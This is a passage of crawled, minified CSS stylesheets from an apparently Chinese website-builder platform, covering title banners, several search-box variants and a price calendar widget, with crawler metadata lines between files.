.doubleTitleWrap{display:inline-block}.forms .form.modulePattern118 .doubleTitleStyle118 .mainTitleWrap{display:inline}.forms .form.modulePattern118 .doubleTitleStyle118 .mainTitleWrap .mainTitle_fontIcon{float:left;font-size:2rem;text-align:center;display:inline-block}.forms .form.modulePattern118 .doubleTitleStyle118 .mainTitleWrap .fk_mainTitle{color:#666;display:inline;line-height:1;font-size:20px;float:left;padding-top:6px}.forms .form.modulePattern118 .doubleTitleStyle118 .subTitleWrap{display:inline;text-align:center}.forms .form.modulePattern118 .doubleTitleStyle118 .subTitleWrap .fk_auxiliaryTitle{display:inline-block;padding-left:15px;line-height:1;font-size:14px;color:#737373;float:left;margin-top:12px}.forms .form.modulePattern118 .doubleTitleStyle118 .subTitleLineBottom,.forms .form.modulePattern118 .doubleTitleStyle118 .subTitleLineTop{display:none}.forms .form.modulePattern118 .doubleTitleStyle118 .titleUnderAidLine0{display:block;position:relative;z-index:2;width:85%;height:5px;margin:22px auto 0 auto;background:#333;margin-top:50px}.forms .form.modulePattern118 .doubleTitleStyle118 .titleInnerAidLine0,.forms .form.modulePattern118 .doubleTitleStyle118 .titleInnerAidLine1{display:none}.forms .form.modulePattern118 .doubleTitleStyle118 .dividingLineDefault{position:absolute;bottom:27px;left:0;height:0;width:100%;border-top:1px solid #f0f0f0}.forms .form.modulePattern118 .formBannerMore a,.forms .layoutModule .form.modulePattern118 .formBannerMore a{background:none}.forms .form.modulePattern118 .formBannerTitle,.forms .form.modulePattern118 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern118 .formBannerTitle,.forms .layoutModule .form.modulePattern118 .formBannerTitle .titleCenter .titleText{height:auto;line-height:auto}.forms .form.modulePattern119 .formBanner.doubleTitleStyle119 .center,.forms .layoutModule .form.modulePattern119 .formBanner.doubleTitleStyle119 .center{background:none}.forms .form.modulePattern119 .formMiddle,.forms .layoutModule .form.modulePattern119 .formMiddle{background:none;padding-top:0}.forms .form.modulePattern119 .doubleTitleStyle119 .formBannerTitle{width:100%;background:none}.forms .form.modulePattern119 .doubleTitleStyle119 .bannerNormalTitle{display:none}.forms .form.modulePattern119 .doubleTitleStyle119 .bannerTextOutWrap{display:block;text-align:left;overflow:hidden;font-size:0;line-height:normal}.forms .form.modulePattern119 .doubleTitleStyle119 .bannerTextInnerWrap{padding:20px 0;font-size:0;display:inline-block;position:relative;width:100%;height:auto;line-height:normal;vertical-align:middle}.forms .form.modulePattern119 .doubleTitleStyle119 .mainTitleWrap{display:inline}.forms .form.modulePattern119 .doubleTitleStyle119 .mainTitleWrap .mainTitle_fontIcon{font-size:2rem;text-align:center;display:inline-block}.forms .form.modulePattern119 .doubleTitleStyle119 .mainTitleWrap .fk_mainTitle{color:#666;display:inline-block;line-height:1;font-size:20px;vertical-align:top;padding-top:6px}.forms .form.modulePattern119 .doubleTitleStyle119 .subTitleWrap{display:inline;margin-left:20px}.forms .form.modulePattern119 .doubleTitleStyle119 .subTitleWrap .fk_auxiliaryTitle{display:inline-block;line-height:1;font-size:14px;color:#737373;vertical-align:top;margin-top:13px}.forms .form.modulePattern119 .doubleTitleStyle119 .subTitleLineBottom,.forms .form.modulePattern119 .doubleTitleStyle119 .subTitleLineTop,.forms .form.modulePattern119 .doubleTitleStyle119 .titleUnderAidLine0{display:none}.forms .form.modulePattern119 .doubleTitleStyle119 .titleInnerAidLine0{display:inline-block;width:6px;height:9px;margin-left:16px;background:#333;vertical-align:top;margin-top:16px}.forms .form.modulePattern119 .doubleTitleStyle119 .titleInnerAidLine1{display:none}.forms .form.modulePattern119 .doubleTitleStyle119 .dividingLineDefault{display:inline-block;width:100%;height:9px;margin-left:14px;background:#f5f5f5;vertical-align:top;margin-top:16px}.forms .form.modulePattern119 .formBannerMore a,.forms .layoutModule .form.modulePattern119 .formBannerMore a{background:none}.forms .form.modulePattern119 .formBannerTitle,.forms .form.modulePattern119 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern119 .formBannerTitle,.forms .layoutModule .form.modulePattern119 .formBannerTitle .titleCenter .titleText{height:auto;line-height:auto}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/newSearchBoxStyle.min.css?v=202509281614
body_size: 2795
content:
@charset "utf-8";.fk-newSearchBox{height:40px;border:none;float:left;overflow:hidden;font-size:0}.fk-newSearchBox div{display:inline-block;*display:inline}.fk-newSearchBoxContainer{width:236px;height:36px;float:left;overflow:hidden;position:relative}.fk-newSearchSelect,.fk-newSearchSelectWrap{font-size:0;line-height:0}.fk-newSearchBoxContainer .fk-newSearchInput{width:100%;height:100%;border:none;background:none;outline:none;padding:0 0 0 14px;float:left;color:#666;font-size:14px;font-family:微软雅黑}.fk-newSearchBoxContainer .fk-newSearchInput::-webkit-input-placeholder{color:#ccc}.fk-newSearchBoxContainer .fk-newSearchInput:-moz-placeholder,.fk-newSearchBoxContainer .fk-newSearchInput::-moz-placeholder{color:#ccc}.fk-newSearchBoxContainer .fk-newSearchInput:-ms-input-placeholder{color:#ccc}.containerFormsLeft .fk-newSearchBoxContainer .fk-newSearchInput,.containerFormsRight .fk-newSearchBoxContainer .fk-newSearchInput,.middleLeftForms .fk-newSearchBoxContainer .fk-newSearchInput,.middleRightForms .fk-newSearchBoxContainer .fk-newSearchInput{padding-left:10px}.fk-searchBoxBtn{float:right;width:80px;height:40px;text-align:center;background-color:red;color:#fff;font-size:14px;cursor:pointer}.fk-useFontIconBtn .fk-searchBoxBtn{line-height:-moz-block-height}.fk-newSearchBox3 .fk-searchBoxBtn{width:75px}.fk-searchBoxBtn span{font-size:14px;text-align:center;line-height:40px;vertical-align:middle;-webkit-background-clip:text}.fk-newSearchSelectMenu{width:86px;height:100%;line-height:100%;border-right:1px solid hsla(0,0%,100%,.2);float:left;position:relative;font-size:14px;cursor:pointer}.fk-newSearchSelectMenu .fk-searchMenuWord{margin-left:12px;font:13px 微软雅黑;line-height:36px;color:#7f7f7f;text-overflow:ellipsis;overflow:hidden;width:55px}.fk-newSearchSelectMenu .fk-searchMenuWord div{width:58px;position:absolute;overflow:hidden;text-overflow:ellipsis}.g_locale1033 .fk-newSearchSelectMenu .fk-searchMenuWord{margin-left:10px}.g_locale1033 .fk-newSearchSelectMenuShow .fk-searchMenuKeyWord{padding-left:10px}.g_locale1033 .fk-dynamicSearch .fk-searchMenuWord{margin-left:0;padding-left:10px}.fk-newSearchSelectMenu .fk-searchSelectMenuImg{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto 8px auto auto;padding:4px;display:inline-block;width:8px;height:10px;cursor:pointer;padding-right:2px}.fk-openSearchMenu.fk-newSearchBox4 .fk-searchSelectMenuRightBorder,.fk-openSearchMenu.fk-newSearchBox6 .fk-searchSelectMenuRightBorder{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto 1px auto auto;display:inline-block;width:0;height:10px;border-right:1px solid #ddd}.fk-newSearchSelectMenu .fk-searchMenuImgArrow{display:inline-block;width:8px;height:10px;float:left;background:url(/image/v2/vbg01.png?v=202109171826) -637px -1168px no-repeat;transition:all .3s;transform:rotate(180deg)}.fk-newSearchSelectMenu .fk-searchMenuFold{transform:rotate(180deg)}.fk-newSearchSelectMenu .fk-searchMenuUnfold{transform:rotate(0deg)}.fk-openSearchMenu .fk-newSearchBoxContainer{width:156px}.fk-openSearchMenu.fk-useFontIconBtn .fk-newSearchBoxContainer{width:184px}.fk-openSearchMenu.fk-dynamicSearch .fk-newSearchBoxContainer{width:180px;border-left:none}div.fk-fixRecommandKeyBox{clear:both;display:inline-block}.containerFormsLeft .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBoxContainer{width:94px}.containerFormsLeft .fk-searchBoxBtn,.containerFormsRight .fk-searchBoxBtn{width:70px}.containerFormsLeft div.fk-newSearchSelectMenu,.containerFormsRight div.fk-newSearchSelectMenu{width:68px}.containerFormsLeft .fk-searchMenuWord,.containerFormsRight .fk-searchMenuWord{line-height:36px;margin-left:12px}.containerFormsLeft .fk-openSearchMenu div.fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu div.fk-newSearchBoxContainer{width:45px}.containerFormsLeft .fk-openSearchMenu .fk-newSearchInput,.containerFormsRight .fk-openSearchMenu .fk-newSearchInput{padding-left:10px}.containerFormsLeft .fk-newSearchSelectMenu .fk-searchSelectMenuImg,.containerFormsRight .fk-newSearchSelectMenu .fk-searchSelectMenuImg{margin-right:6px}.containerFormsLeft .fk-newSearchBox3 .fk-searchBoxBtn,.containerFormsRight .fk-newSearchBox3 .fk-searchBoxBtn{width:66px}.middleLeftForms .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBoxContainer{width:114px}.middleLeftForms .fk-searchBoxBtn,.middleRightForms .fk-searchBoxBtn{width:70px}.middleLeftForms div.fk-newSearchSelectMenu,.middleRightForms div.fk-newSearchSelectMenu{width:68px}.middleLeftForms .fk-searchMenuWord,.middleRightForms .fk-searchMenuWord{line-height:36px;margin-left:12px}.middleLeftForms .fk-openSearchMenu div.fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu div.fk-newSearchBoxContainer{width:45px}.middleLeftForms .fk-openSearchMenu .fk-newSearchInput,.middleRightForms .fk-openSearchMenu .fk-newSearchInput{padding-left:10px}.middleLeftForms .fk-newSearchSelectMenu .fk-searchSelectMenuImg,.middleRightForms .fk-newSearchSelectMenu .fk-searchSelectMenuImg{margin-right:6px}.middleLeftForms .fk-newSearchBox3 .fk-searchBoxBtn,.middleRightForms .fk-newSearchBox3 .fk-searchBoxBtn{width:66px}.fk-newSearchBox .faisco-icons-newSearch1{font-size:30px}.fk-newSearchSelectMenuShow{width:85px;border:1px solid #ddd;border-top:none;background-color:#fff;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.fk-newSearchSelectMenuShow.fk-newSearchPanel4,.fk-newSearchSelectMenuShow.fk-newSearchPanel6{border-top:1px solid #ddd}.fk-newSearchPanel1,.fk-newSearchPanel3,.fk-newSearchPanel5,.fk-newSearchPanel8{border-radius:0}.fk-newSearchPanel1{border-width:2px}.fk-searchMenuBlock{width:65px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.fk-dynamicSearch .fk-searchMenuBlock{overflow:visible}.fk-newSearchSelectMenuShow .fk-searchMenuKeyWord{display:block;height:36px;padding-left:12px;width:56px;padding-right:20px;font:13px 微软雅黑;line-height:36px;color:#7f7f7f;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.fk-newSearchSelectMenu{font-size:0;line-height:0}.fk-dynamicSearch .fk-newSearchSelectWrap{overflow:hidden}.fk-dynamicSearch .fk-newSearchSelect{overflow:hidden;float:left;opacity:0}.fk-dynamicSearch .fk-newSearchSelectMenu{width:90px;border:none;overflow:hidden;visibility:hidden}.fk-dynamicSearch .fk-newSearchBoxContainer{float:none;visibility:hidden}.fk-dynamicSearch .fk-searchMenuWord{margin:0;padding-left:12px;border-left:1px solid #ddd}.fk-dynamicSearch .fk-newSearchBoxContainer input.fk-newSearchInput{padding-left:10px;float:none}.fk-dynamicSearch .fk-searchBoxBtn{position:relative}.containerFormsLeft .fk-newSearchSelectMenuShow .fk-searchMenuKeyWord,.containerFormsRight .fk-newSearchSelectMenuShow .fk-searchMenuKeyWord,.middleLeftForms .fk-newSearchSelectMenuShow .fk-searchMenuKeyWord,.middleRightForms .fk-newSearchSelectMenuShow .fk-searchMenuKeyWord{padding-left:10px}.fk-newSearchBox4.fk-dynamicSearch .fk-newSearchSelect{border-bottom:1px solid #ddd}.fk-newSearchBox6.fk-dynamicSearch .fk-newSearchSelect{border-left:1px solid #ddd;opacity:1}.fk-dynamicSearch.fk-newSearchBox6 .fk-searchMenuWord{border-left:none}.fk-openSearchMenu.fk-newSearchBox6.fk-useFontIconBtn .fk-newSearchBoxContainer{width:160px}.fk-newSearchBox1 .fk-newSearchSelectWrap{border:2px solid red;border-right:none;border-image-slice:2}.fk-newSearchBox1 .fk-searchBoxBtn{width:82px}.fk-openSearchMenu.fk-newSearchBox1 .fk-newSearchBoxContainer{width:149px}.fk-newSearchBox1 span{margin-left:2px;font-family:微软雅黑}div.fk-newSearchBox3{border:none;height:40px}.fk-newSearchBox3 .fk-newSearchBoxContainer{border:1px solid #ddd;border-right:none;height:38px;width:244px}.fk-newSearchBox3 span.fk-searchMenuWord{line-height:38px}#fk-newSearchFontIcon3{height:40px}#fk-newSearchFontIcon3 span{line-height:40px}.fk-openSearchMenu.fk-newSearchBox3 div.fk-newSearchBoxContainer{width:157px}.fk-openSearchMenu.fk-newSearchBox3 .fk-newSearchSelectMenu{border:1px solid #ddd;border-right:1px solid hsla(0,0%,100%,.2);height:100%}.fk-openSearchMenu.fk-newSearchBox3 .fk-newSearchBoxContainer{border-right:none;border-left:none}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox3 div.fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox3 div.fk-newSearchBoxContainer{width:42px}.containerFormsLeft .fk-newSearchBox3 div.fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox3 div.fk-newSearchBoxContainer{width:113px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox3 div.fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox3 div.fk-newSearchBoxContainer{width:52px}.middleLeftForms .fk-newSearchBox3 div.fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox3 div.fk-newSearchBoxContainer{width:121px}div.fk-newSearchBox5{border:1px solid #ddd;height:38px;border-image-slice:1}#fk-newSearchFontIcon5{background-color:transparent;width:44px;padding-right:3px;height:100%}.fk-newSearchBox5 .fk-newSearchBoxContainer{width:271px;height:38px}.fk-newSearchBox5 span.fk-searchMenuWord{line-height:38px}.containerFormsLeft .fk-newSearchBox5 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox5 .fk-newSearchBoxContainer{width:131px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox5 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox5 .fk-newSearchBoxContainer{width:60px}.middleLeftForms .fk-newSearchBox5 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox5 .fk-newSearchBoxContainer{width:139px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox5 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox5 .fk-newSearchBoxContainer{width:70px}.fk-newSearchBox5 .faisco-icons-newSearch3{font-size:30px;line-height:38px}div.fk-newSearchBox2{border-radius:38px;border:1px solid #ddd;height:38px;overflow:hidden}.fk-newSearchBox2 .fk-newSearchBoxContainer{width:271px;height:38px}.fk-newSearchBox2 .faisco-icons-newSearch5,.fk-newSearchBox2 .fk-searchMenuWord{line-height:38px}#fk-newSearchFontIcon2{background-color:transparent;width:44px;padding-right:3px;height:38px}.fk-newSearchBox2 .faisco-icons-newSearch5{font-size:28px}.containerFormsLeft .fk-newSearchBox2 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox2 .fk-newSearchBoxContainer{width:131px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox2 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox2 .fk-newSearchBoxContainer{width:60px}.middleLeftForms .fk-newSearchBox2 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox2 .fk-newSearchBoxContainer{width:139px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox2 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox2 .fk-newSearchBoxContainer{width:70px}div.fk-newSearchBox4{border:none;height:40px}.fk-newSearchBox4 .fk-newSearchBoxContainer{width:280px;height:39px}.fk-newSearchBox4 span.fk-searchMenuWord{line-height:39px}.fk-newSearchBox4 .fk-newSearchBoxContainer .fk-newSearchInput{float:right;padding:0}#fk-newSearchFontIcon4{background-color:transparent;width:40px;height:39px;border-bottom:1px solid #ddd;float:right}.fk-newSearchBox4 .faisco-icons-newSearch3{font-size:36px;color:#c2c2c2}.containerFormsLeft .fk-newSearchBox4 .fk-searchMenuWord,.containerFormsRight .fk-newSearchBox4 .fk-searchMenuWord{padding-left:12px;padding-right:26px}.containerFormsLeft .fk-newSearchBox4 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox4 .fk-newSearchBoxContainer{width:148px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox4 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox4 .fk-newSearchBoxContainer{width:70px}.middleLeftForms .fk-newSearchBox4 .fk-searchMenuWord,.middleRightForms .fk-newSearchBox4 .fk-searchMenuWord{padding-left:12px;padding-right:26px}.middleLeftForms .fk-newSearchBox4 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox4 .fk-newSearchBoxContainer{width:148px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox4 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox4 .fk-newSearchBoxContainer{width:80px}div.fk-newSearchBox6{border:none;height:40px}.fk-newSearchBox6 .fk-newSearchBoxContainer{width:260px;height:40px}.fk-newSearchBox6 span.fk-searchMenuWord{line-height:40px}.fk-newSearchBox6 .fk-newSearchBoxContainer .fk-newSearchInput{float:right;padding:0}#fk-newSearchFontIcon6{background-color:transparent;width:57px;height:40px;border-right:1px solid #ddd;float:right}.fk-newSearchBox6 .faisco-icons-newSearch3{font-size:36px;color:#c2c2c2}.containerFormsLeft .fk-newSearchBox6 .fk-searchMenuWord,.containerFormsRight .fk-newSearchBox6 .fk-searchMenuWord{padding-left:12px;padding-right:26px}.containerFormsLeft .fk-newSearchBox6 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox6 .fk-newSearchBoxContainer{width:119px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox6 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox6 .fk-newSearchBoxContainer{width:50px}.middleLeftForms .fk-newSearchBox6 .fk-searchMenuWord,.middleRightForms .fk-newSearchBox6 .fk-searchMenuWord{padding-left:12px;padding-right:26px}.middleLeftForms .fk-newSearchBox6 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox6 .fk-newSearchBoxContainer{width:129px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox6 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox6 .fk-newSearchBoxContainer{width:60px}div.fk-newSearchBox7{border:none;border-radius:40px;height:40px}.fk-newSearchBox7 .fk-newSearchBoxContainer{width:266px;height:38px}.fk-newSearchBox7 span.fk-searchMenuWord{line-height:38px}.fk-newSearchBox7 .fk-newSearchBoxContainer .fk-newSearchInput{float:right;padding:0}#fk-newSearchFontIcon7{background-color:transparent;width:52px;height:38px;float:right}.fk-newSearchBox7 .faisco-icons-newSearch3{font-size:36px;color:#c2c2c2}.fk-newSearchBox7.fk-dynamicSearch.fk-openSearchMenu{border-radius:0}.fk-dynamicSearch.fk-newSearchBox7 .fk-searchMenuWord{padding:0 0 0 12px;border:none}.fk-newSearchSelectMenuShow.fk-newSearchPanel7 .fk-searchMenuKeyWord{padding-left:12px!important}.fk-dynamicSearch.fk-newSearchBox7 .fk-newSearchSelect{border:1px solid #ddd;border-right:none;border-top-left-radius:40px;border-bottom-left-radius:40px}.fk-dynamicSearch.fk-newSearchBox7 .fk-newSearchSelectMenu{width:85px;border-right:1px solid hsla(0,0%,100%,.2)}.fk-dynamicSearch.fk-newSearchBox7 .fk-newSearchBoxContainer input.fk-newSearchInput{padding-left:18px}.fk-dynamicSearch #fk-newSearchFontIcon7{border:1px solid transparent;border-left:none;border-top-right-radius:40px;border-bottom-right-radius:40px}.containerFormsLeft .fk-newSearchBox7 .fk-searchMenuWord,.containerFormsRight .fk-newSearchBox7 .fk-searchMenuWord{padding-left:12px}.containerFormsLeft .fk-newSearchBox7 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox7 .fk-newSearchBoxContainer{width:124px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchSelectMenu,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchSelectMenu{width:69px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchBoxContainer{width:54px}.middleLeftForms .fk-newSearchBox7 .fk-searchMenuWord,.middleRightForms .fk-newSearchBox7 .fk-searchMenuWord{padding-left:12px}.middleLeftForms .fk-newSearchBox7 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox7 .fk-newSearchBoxContainer{width:134px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchSelectMenu,.middleRightForms .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchSelectMenu{width:69px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox7 .fk-newSearchBoxContainer{width:64px}div.fk-newSearchBox9{border-radius:5px;border:1px solid #ddd;height:38px;overflow:hidden}.fk-newSearchBox9 .fk-newSearchSelectMenu{height:100%}.fk-newSearchBox9 .fk-newSearchBoxContainer{height:38px;width:274px}.fk-openSearchMenu.fk-newSearchBox9 .fk-newSearchBoxContainer{width:187px}.fk-newSearchBox9 .faisco-icons-newSearch5,.fk-newSearchBox9 .fk-searchMenuWord{line-height:38px}#fk-newSearchFontIcon9{background-color:transparent;width:44px;height:38px}.fk-newSearchBox9 .faisco-icons-newSearch5{font-size:28px}.containerFormsLeft #fk-newSearchFontIcon9,.containerFormsRight #fk-newSearchFontIcon9{margin-right:-3px}.containerFormsLeft .fk-newSearchBox9 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox9 .fk-newSearchBoxContainer{width:137px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox9 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox9 .fk-newSearchBoxContainer{width:66px}.middleLeftForms #fk-newSearchFontIcon9,.middleRightForms #fk-newSearchFontIcon9{margin-right:-3px}.middleLeftForms .fk-newSearchBox9 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox9 .fk-newSearchBoxContainer{width:145px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox9 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox9 .fk-newSearchBoxContainer{width:76px}div.fk-newSearchBox10{border-radius:5px;border:1px solid #ddd;height:38px;overflow:hidden}.fk-newSearchBox10 .fk-newSearchBoxContainer,.fk-newSearchBox10 .fk-newSearchSelectMenu{float:right;border:none}.fk-newSearchBox10 .fk-newSearchSelectMenu{height:100%}.fk-newSearchBox10 .fk-newSearchBoxContainer{height:38px;width:279px;border-right:1px solid hsla(0,0%,100%,.2)}.fk-openSearchMenu.fk-newSearchBox10 .fk-newSearchBoxContainer{width:194px}.fk-newSearchBox10 .fk-newSearchInput{padding-left:5px}.fk-newSearchBox10 .faisco-icons-newSearch5,.fk-newSearchBox10 .fk-searchMenuWord{line-height:38px}#fk-newSearchFontIcon10{background-color:transparent;width:38px;height:38px;float:left}.fk-newSearchBox10 .faisco-icons-newSearch5{font-size:28px}.containerFormsLeft #fk-newSearchFontIcon10,.containerFormsRight #fk-newSearchFontIcon10{margin-right:-3px}.containerFormsLeft .fk-newSearchBox10 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox10 .fk-newSearchBoxContainer{width:142px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox10 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox10 .fk-newSearchBoxContainer{width:72px}.middleLeftForms #fk-newSearchFontIcon10,.middleRightForms #fk-newSearchFontIcon10{margin-right:-3px}.middleLeftForms .fk-newSearchBox10 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox10 .fk-newSearchBoxContainer{width:151px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox10 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox10 .fk-newSearchBoxContainer{width:82px}div.fk-newSearchBox8{border:none;height:40px}.fk-newSearchBox8 .fk-newSearchBoxContainer{border:1px solid #ddd;border-right:none;height:38px;width:239px}.fk-newSearchBox8 .fk-searchBoxBtn{height:40px}.fk-newSearchBox8 .fk-searchBoxBtn span{line-height:40px;font-family:微软雅黑}.fk-openSearchMenu.fk-newSearchBox8 .fk-newSearchSelectMenu{border:1px solid #ddd;border-right:1px solid hsla(0,0%,100%,.2)}.fk-openSearchMenu.fk-newSearchBox8 .fk-newSearchBoxContainer{border-left:none;border-right:none;width:152px}.fk-newSearchBox8 .fk-searchMenuWord{line-height:38px}.containerFormsLeft .fk-newSearchBox8 .fk-newSearchBoxContainer,.containerFormsRight .fk-newSearchBox8 .fk-newSearchBoxContainer{width:109px}.containerFormsLeft .fk-openSearchMenu.fk-newSearchBox8 .fk-newSearchBoxContainer,.containerFormsRight .fk-openSearchMenu.fk-newSearchBox8 .fk-newSearchBoxContainer{width:38px}.middleLeftForms .fk-newSearchBox8 .fk-newSearchBoxContainer,.middleRightForms .fk-newSearchBox8 .fk-newSearchBoxContainer{width:117px}.middleLeftForms .fk-openSearchMenu.fk-newSearchBox8 .fk-newSearchBoxContainer,.middleRightForms .fk-openSearchMenu.fk-newSearchBox8 .fk-newSearchBoxContainer{width:48px}.fk-newSearchPanel4,.fk-newSearchPanel6{border-radius:0;box-shadow:0 1px 2px rgba(0,0,0,.1)}.fk-searchMenuSplitLine{position:absolute;left:0;top:0;right:0;bottom:0;margin:auto auto auto 0;display:inline-block;height:100%;width:0;border-left:1px solid rgba(0,0,0,.15)}.fk-newSearchBox7 .fk-newSearchInput,.fk-newSearchBox7 .fk-newSearchSelectMenu{transition:background-color .4s}.fk-newSearchBox7 .fk-searchBoxBtn{transition:background-color .4s,border-color .35s}.fk-newSearchBox7 .fk-newSearchSelect{transition:border-color .3s}.fk-newSearchBox7 .fk-searchBoxBtn span{transition:color .5s}.fk-newSearchBox4 .fk-searchBoxBtn,.fk-newSearchBox6 .fk-searchBoxBtn{transition:background-color .5s,border-color .2s}.fk-newSearchBox4 .fk-newSearchSelect,.fk-newSearchBox6 .fk-newSearchSelect{transition:border-color .2s}.fk-newSearchBox4 .fk-newSearchInput,.fk-newSearchBox4 .fk-newSearchSelectMenu,.fk-newSearchBox6 .fk-newSearchInput,.fk-newSearchBox6 .fk-newSearchSelectMenu{transition:background-color .5s}.fk-newSearchBox .fk_lowIEPlaceholderStyle{font-size:14px;display:none}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/site/priceCalendar.min.css?v=202509281614
body_size: 1597
content:
@charset "utf-8";.ep-calendar{height:100%;min-height:260px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff;z-index:997}.ep-calendar,.ep-calendar-header{position:relative;box-sizing:border-box;width:100%}.ep-calendar-header{height:41px;text-align:center;display:flex;align-items:center;justify-content:space-between;border:1px solid #eee;color:#333}.ep-calendar-btn-next,.ep-calendar-btn-prev,.ep-calendar-header-center{display:flex;align-items:center;justify-content:center}.ep-calendar-btn-next,.ep-calendar-btn-prev{width:30px;height:30px;cursor:pointer}.ep-calendar-header-btn .icon_arrow,.ep-calendar-header-btn .icon_arrow1{width:7px;height:12px;fill:#666}.ep-calendar-header-btn.btn-disabled .icon_arrow,.ep-calendar-header-btn.btn-disabled .icon_arrow1{fill:#ccc}.ep-calendar-body{width:100%;border-collapse:collapse;table-layout:fixed;border-right:1px solid #eee;border-left:1px solid #eee}.ep-calendar-daysheader{line-height:30px;background:#f2f2f2;height:30px;font-size:13px;color:#888}.ep-calendar-date,.ep-calendar-day{font-weight:400;text-align:center}.ep-calendar-date-inner{position:relative;overflow:hidden;display:flex;padding:0 5px;flex-direction:column;font-size:13px;box-sizing:border-box;cursor:pointer;height:52px;justify-content:space-around}.ep-calendar-date-inner .ep-calendar-date-txt,.ep-calendar-date-inner .ep-calendar-inv-txt,.ep-calendar-date-inner .ep-calendar-price-txt{display:flex;align-items:center;justify-content:center;flex-grow:1;flex-shrink:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;height:15px}.ep-calendar-date-inner .ep-calendar-date-txt{justify-content:left;font-size:13px}.ep-calendar-date-inner .ep-calendar-inv-txt,.ep-calendar-date-inner .ep-calendar-price-txt{font-size:12px}.ep-calendar-date{overflow:hidden;color:#333;border:1px solid #eee}.ep-calendar-disabled .ep-calendar-date-txt,.ep-calendar-disabled .ep-calendar-inv-txt,.ep-calendar-disabled .ep-calendar-price-txt{color:#ccc!important}.ep-calendar-menu{position:absolute;top:40px;left:50%;display:none;width:220px;height:226px;margin-left:-110px;text-align:center;border:1px solid #d5dae1;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,.15)}.ep-calendar-menu.show{display:block}.ep-calendar-menu-months{line-height:24px;display:block;margin:10px 14px}.ep-calendar-menu-months:after,.ep-calendar-menu-years-inner:after{display:table;clear:both;content:""}.ep-calendar-menu-month{font-family:Tahoma,Verdana,å®‹ä½“;font-size:9pt;float:left;width:26px;height:24px;margin:0 10px 4px;cursor:pointer;border:1px solid transparent;border-radius:2px}.ep-calendar-menu-month.selected,.ep-calendar-menu-month:hover{color:#f96d41;border-color:#f9a68c;background:#fff7f4}.ep-calendar-menu-years{position:relative;height:56px;margin:0;padding:10px 